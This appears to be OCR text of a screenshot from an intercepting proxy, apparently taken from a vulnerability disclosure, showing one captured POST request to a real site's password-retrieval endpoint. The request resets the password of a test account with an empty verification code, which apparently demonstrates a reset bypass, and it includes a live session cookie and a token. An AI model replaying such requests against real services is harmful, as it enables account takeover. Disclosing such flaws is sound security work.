 Intercept History Options
Request to http://passport.kaomanfen.com:80 [123.57.15.209]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /account/retrievepassword HTTP/1.1
Host: passport.kaomanfen.com
Proxy-Connection: keep-alive
Content-Length: 63
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://passport.kaomanfen.com
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.106 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer:
http://passport.kaomanfen.com/account/retrievepassword?v=a0b20c20e6138d4c89d32f0776da2587a508ffa86cdb96ccec8971a70c69b2d7dad3
7cbad16677f2b5dddf452bd756edcbd4c8b501041f24706b2713e0d5903013b374dcb6caa765ca17913a98f2807ef120bb92c212ba8c189a80b0dc2
0f9314af033806b6e7c560cc6612791088629
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.8
Cookie: product_line=http%253A%252F%252Fwww.kaomanfen.com%252F; PHPSESSID=bb2cface2939fdbb67285812b968cb8b;
ZTM_unique=ztm%23ff431a53667ce648744c47b3dd366518
name=wtwtest&code=&newpassword=password&re_newpassword=password
www.wooyun.org